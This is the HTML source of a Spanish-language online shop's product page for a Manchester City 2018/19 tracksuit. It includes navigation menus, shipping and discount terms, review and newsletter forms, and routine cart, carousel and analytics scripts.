href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102">Chaquetas &amp; Chándales</a></li>			<li><a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/fútbol">Fútbol</a></li>			<li><a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/fútbol/clubes/manchester-city-fc/cfb3-camisetas-sudadera-manchester-city-2018-2019.html">CFB3-Camisetas Sudadera Manchester City 2018 2019</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Sudadera Manchester City 2018 2019">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/chaquetas-chandales/sudadera-manchester-city-2018-2019-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/chaquetas-chandales/sudadera-manchester-city-2018-2019-600x695.jpg" title="CFB3-Camisetas Sudadera Manchester City 2018 2019" alt="CFB3-Camisetas Sudadera Manchester City 2018 2019" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Sudadera Manchester City 2018 2019</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">32.00€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M91165</span></li>								<li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option729">Tamaño</label>
												<select name="option[729]" id="input-option729" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="2102">L														</option>														<option value="2103">M														</option>														<option value="2104">S														</option>														<option value="2105">XL														</option>												</select>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="407" />									<button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('407');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('407');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Sudadera Manchester City 2018/19. Fabricados con los mejores materiales, igual que los que llevan los jugadores de los grandes clubes. Incluye chaqueta y pantalón. Tardan de 10 a 14 días en llegar a su destino.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/fútbol/clubes/manchester-city-fc/cfb3-camisetas-sudadera-manchester-city-2018-2019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/chaquetas-chandales/sudadera-manchester-city-2018-2019-600x695.jpg" alt="CFB3-Camisetas Sudadera Manchester City 2018 2019" title="CFB3-Camisetas Sudadera Manchester City 2018 2019" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/fútbol/clubes/manchester-city-fc/cfb3-camisetas-sudadera-manchester-city-2018-2019.html">CFB3-Camisetas Sudadera Manchester City 2018 2019</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">32.00€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('407');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('407');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=407');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=407',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#6a190f181c03090f2a090c0859090b0703190f1e0b1944090507440f19"><span class="__cf_email__" data-cfemail="abd8ced9ddc2c8ceebc8cdc998c8cac6c2d8cedfcad885c8c4c685ced8">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
